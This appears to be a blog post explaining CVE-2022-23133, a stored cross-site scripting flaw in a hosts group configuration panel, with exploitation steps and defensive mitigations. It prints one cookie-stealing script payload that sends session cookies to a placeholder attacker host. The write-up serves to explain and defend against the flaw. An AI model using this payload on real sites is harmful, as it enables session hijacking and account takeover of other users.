A recently discovered and reported security vulnerability with the Common Vulnerabilities and Exposures (CVE) identifier CVE-2022-23133 exposes the users of an application to a stored Cross-Site Scripting (XSS) attack. This vulnerability enables an authenticated malicious user to store an XSS payload in the configuration settings of a hosts group, subsequently allowing the attacker to hijack the sessions of other users when they search for groups during new host creation.
In this in-depth post, we'll be discussing the details of this vulnerability, how it can be exploited, and possible mitigation techniques to prevent the exploitation of this security risk.
Vulnerability Overview
Typically, an authenticated user can create a hosts group from the configuration panel of an application. Once created, the hosts group will be available for other users with the necessary privileges to access and use. The vulnerability herein lies within the ability of the attacker to inject malicious scripts as part of the hosts group configuration settings, causing a stored XSS payload to be triggered when valid users access the configuration panel and perform searches for the malicious hosts group.
Exploit Details
The following code snippet demonstrates a typical XSS payload that an attacker can use to exploit the CVE-2022-23133 vulnerability:
<script>document.location='http://attacker-site.com/cookie-stealer.php?cookie='+document.cookie</script>;
Upon injecting this payload as part of the hosts group configuration, an attacker can easily steal the session cookies of valid users and subsequently impersonate them or completely take over their accounts.
To further illustrate the exploitation process, consider the following steps
1. An authenticated malicious user injects the above-mentioned XSS payload when creating a new hosts group.
2. A valid user with the necessary privileges accesses the configuration panel to search for and create a new host.
3. Upon searching for the malicious hosts group created by the attacker, the XSS payload is triggered, and the session cookies of the active user are sent to the attacker's server.
4. The attacker can then use the stolen session cookies to hijack the user's session and perform malicious actions on their behalf or even take control of their accounts.
For more information on the CVE-2022-23133 vulnerability, refer to the following sources
- CVE Database: CVE-2022-23133
- National Vulnerability Database: CVE-2022-23133 Detail
Possible Mitigation Techniques
To prevent the exploitation of the CVE-2022-23133 vulnerability in your application, consider implementing the following mitigation techniques:
1. Proper input validation and output encoding should be enforced throughout the application, particularly within the configuration panel where hosts group settings are created and modified, to prevent the injection of malicious payloads.
2. Employ a robust Content Security Policy (CSP) to restrict the execution of inline scripts and limit the sources from which external scripts can be loaded, effectively reducing the attack surface for XSS exploits.
3. Regularly update and patch the application and its dependencies to ensure that known vulnerabilities and security risks are addressed timely.
Conclusion
The CVE-2022-23133 vulnerability poses a critical security risk, as it allows authenticated users to perform stored XSS attacks by injecting malicious payloads into the hosts group configuration settings. In order to mitigate this vulnerability, it is essential for developers and administrators to take necessary preventive measures such as implementing proper input validation, output encoding, and a robust CSP. By doing so, the attack surface for XSS exploits can be minimized and the application's security posture can be strengthened.
Timeline
Published on: 01/13/2022 16:15:00 UTC
Last modified on: 02/10/2022 07:53:00 UTC
